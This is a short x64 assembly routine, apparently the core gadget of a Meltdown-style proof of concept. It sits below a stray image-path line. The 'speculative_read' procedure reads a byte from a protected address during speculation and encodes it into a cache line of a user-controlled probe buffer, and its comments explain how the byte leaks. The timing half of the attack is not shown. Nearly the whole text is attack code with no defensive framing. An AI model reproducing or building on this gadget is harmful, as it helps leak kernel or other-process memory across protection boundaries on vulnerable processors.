 PUBLIC speculative_read
speculative_read PROC
; RCX holds address,
; RDX holds target
; return in RAX
; TODO - save regs, stack state?
; try to read memory into RAX, will trigger exception on protected addresses
MOVZX RAX, byte ptr [RCX]
; speculatively multiply RAX by 4096, the memory page size....
SHL RAX, 12
; ... and speculatively read a user controlled address, which loads a cache line,
; and the exploit happens because when the speculative operations fail,
; the cache line is still touched, leaking the byte value
MOVZX RCX, WORD PTR [RDX + RAX] ; touch cache
; lots of instructions to execute speculatively in case pipeline long
REPT 30
NOP
ENDM
; force exception even in test cases for testing
XOR EAX,EAX
MOV EAX,[EAX]
RET
speculative_read ENDP